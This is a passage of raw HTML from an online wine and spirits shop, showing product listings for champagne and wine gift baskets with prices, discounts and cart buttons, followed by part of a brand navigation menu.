<span class="price-new">$149.00</span> <span class="price-old">$159.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2187"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2187')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2187')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2141')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Dom Perignon Champagne" title="Wedding Gift Basket with Dom Perignon Champagne" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/">Wedding Gift Basket with Dom Perignon Champagne</a></div><div class="description">Dom Perignon Champagne Wedding Gift Basket – A Toast to LoveMake any wedding celebration truly special with the Dom Pérignon Wedding Gift Basket. This..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$459.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2141"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2141', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2141')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2141')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2182')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-500x500.webp 2x"  width="250" height="250" alt="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" title="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/">Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set</a></div><div class="description">A Luxurious Wedding Gift Set for the Perfect CelebrationMake their special day even more memorable with the Arnaldo Rivera Undici-Comuni Barolo Wi..</div><div class="price"><div>
<span class="price-new">$189.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2182"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2182')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2182')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1952')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" title="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/">Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket</a></div><div class="description">Chateau La Mothe du Barry French Wine And Cheese Get Well Soon Gift BasketWant to wish someone a speedy recovery?&nbsp; Get Well Soon Chateau La Mothe..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$149.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1952"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1952', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1952')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1952')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1047')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Happy Holidays Wine Gift Set" title="Happy Holidays Wine Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/">Happy Holidays Wine Gift Set</a></div><div class="description">Happy Holidays Wine and Chocolate Gift SetShop our 'Happy Holidays Wine Gift Set' including K Vintners Milbrandt Syrah Wine Bottle 750 ml and Godiva c..</div><div class="price"><div>
<span class="price-new">$159.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1047"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1047')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1047')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1981')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" title="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/">Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket</a></div><div class="description">Le Petit Mouton de Mouton Rothschild Merry Christmas Wine Gift Basket
Are you planning to bring style and elegance to your holiday celebration? Then ..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$469.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1981"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1981', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1981')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1981')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1974')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-500x500.webp 2x"  width="250" height="250" alt="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" title="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/">Personalized Chateau Rauzan-Segla Christmas Wine Gift Box</a></div><div class="description">Unwrap the Magic of Bordeaux This Christmas
Celebrate the holiday season with the Personalized Château Rauzan-Ségla Christmas Wine Gift B..</div><div class="price"><div>
<span class="price-new">$239.00</span> <span class="price-old">$249.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1974"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1974', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1974')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1974')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1479')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-cloudy-bay-congratulation-gift-box/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Personalized Cloudy Bay Congratulation Gift Box" title="Personalized Cloudy Bay Congratulation Gift Box" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-28 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-cloudy-bay-congratulation-gift-box/">Personalized Cloudy Bay Congratulation Gift Box</a></div><div class="description">Personalized Cloudy Bay Sauvignon Blanc and Godiva Chocolate Gift BoxCelebrate success with a remarkable gift that matches the recipient's achievement..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$180.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1479"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1479', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1479')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1479')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 multi-level " >
<a href="https://www.dcwineandspirits.com/products" >
<span class="links-text">See All Products</span>
<span class="menu-label">New</span>
</a></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Brand</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c928f5" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696eec3c928f5"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-264 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-title">Veuve Clicquot</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-360x150h.webp" alt="Veuve Clicquot" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box/"><span>Veuve Clicquot Champagne with Tiffany Flutes &amp; Godiva Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/"><span></span></a></div></div></div></div></div><div class="module-item module-item-2"><div class="item-content">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-title">Dom Perignon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-360x150h.webp" alt="Dom Perignon" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/"><span>Wedding Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-dom-perignon-champagne/"><span>Birthday Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/dom-perignon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-title">Moet &amp; Chandon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-image">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-360x150h.webp 2x" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-360x150h.webp" alt="Moet &amp; Chandon" width="180" height="75"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-moet-and-chandon-champagne/"><span>Birthday Gift Basket with Moet &amp; Chandon Imperial Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/moet-and-chandon-nectar-imperial-rose-godiva-chocolate-and-flute-gift-set/"><span>Moet &amp; Chandon Nectar Imperial Rose, Godiva Chocolate And Flute Gift Set For Valentine's Day</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/moet-chandon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-4"><div class="item-content">
